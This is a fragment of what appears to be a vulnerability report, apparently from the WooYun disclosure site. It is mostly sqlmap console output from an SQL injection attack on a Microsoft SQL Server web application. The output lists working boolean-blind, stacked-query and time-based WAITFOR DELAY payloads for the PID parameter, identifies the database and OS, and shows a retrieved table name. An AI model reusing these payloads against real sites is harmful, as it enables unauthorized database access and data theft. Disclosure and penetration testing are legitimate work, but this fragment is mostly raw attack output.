 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[15:32:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:32:26] [INFO] testing connection to the target url
[15:32:26] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: PID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: PID=13' AND 7695=7695 AND 'AoMX'='AoMX&Yxdm=10554&Nf=2015
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: PID=13'; WAITFOR DELAY '0:0:5';--&Yxdm=10554&Nf=2015
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: PID=13' WAITFOR DELAY '0:0:5'--&Yxdm=10554&Nf=2015
---
[15:32:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
[15:39:34] [INFO] retrieved: dbo.jy_Po
半:
www.wooyun.org